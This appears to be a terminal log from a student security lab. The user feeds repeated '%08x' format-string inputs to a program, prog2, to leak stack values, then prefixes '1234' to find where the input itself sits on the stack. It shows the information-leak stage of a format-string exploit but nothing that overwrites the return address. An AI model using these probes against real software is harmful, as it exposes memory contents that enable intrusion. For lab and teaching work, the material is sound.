 $ exit
lixiang@ubuntu:~/Desktop/lab1/lab1/code$ echo -e "%08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x" > input2
lixiang@ubuntu:~/Desktop/lab1/lab1/code$ ./prog2
The address of the input array: 0xffffd0c4
The value of the frame pointer: 0xffffd0a8
The value of the return address(before): 0x56556389
56556389 | f7fb1000 | 5655628c | 565570cc | 565570c9 | ffffd0a8 | ffffd0ac | f7fb1000 | 56558fc8 | ffffd198 | 56556389 | ffffd0c4 | 00000001 | 000000c8 | 5655a1a0 | 5655a1a0 | 78383025 | 25207c20 | 20783830
 | 3025207c
��$���
The value of the return address(after): 0x56556389
lixiang@ubuntu:~/Desktop/lab1/lab1/code$ cat input2
%08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x
lixiang@ubuntu:~/Desktop/lab1/lab1/code$ echo -e "1234 %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x | %08x" > input2
lixiang@ubuntu:~/Desktop/lab1/lab1/code$ ./prog2
The address of the input array: 0xffffd0c4
The value of the frame pointer: 0xffffd0a8
The value of the return address(before): 0x56556389
1234 56556389 | f7fb1000 | 5655628c | 565570cc | 565570c9 | ffffd0a8 | ffffd0ac | f7fb1000 | 56558fc8 | ffffd198 | 56556389 | ffffd0c4 | 00000001 | 000000c8 | 5655a1a0 | 5655a1a0 | 34333231 | 38302520 | 207
c2078 | 78383025
�
The value of the return address(after): 0x56556389